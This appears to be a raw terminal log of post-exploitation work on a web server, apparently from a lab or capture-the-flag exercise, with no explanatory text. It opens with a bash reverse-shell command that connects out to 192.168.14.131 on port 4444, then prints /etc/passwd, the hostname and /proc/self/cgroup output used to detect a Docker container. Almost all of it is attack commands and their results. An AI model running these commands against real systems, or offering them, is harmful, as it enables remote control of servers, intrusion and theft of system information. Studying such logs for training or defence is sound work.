 (www-data:/var/www/html) $ bash -c 'bash -i >& /dev/tcp/192.168.14.131/4444 0>&1'
(www-data:/var/www/html) $ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
(www-data:/var/www/html) $ hostname
8e172820ac78
(www-data:/var/www/html) $ cat /proc/self/cgroup
14:name=systemd:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
13:name=dsystemd:/
12:pids:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
11:hugetlb:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
10:net_prio:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
9:perf_event:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
8:net_cls:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
7:freezer:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
6:devices:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
5:memory:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
4:blkio:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
3:cpuacct:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
2:cpu:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
1:cpuset:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288